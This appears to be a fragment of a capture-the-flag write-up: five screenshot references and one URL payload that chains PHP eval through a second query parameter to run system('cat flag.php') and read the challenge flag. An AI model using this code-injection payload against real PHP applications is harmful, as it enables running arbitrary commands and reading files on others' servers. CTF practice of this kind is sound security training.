 /?c=eval($_GET[1]);&1=system('cat flag.php');
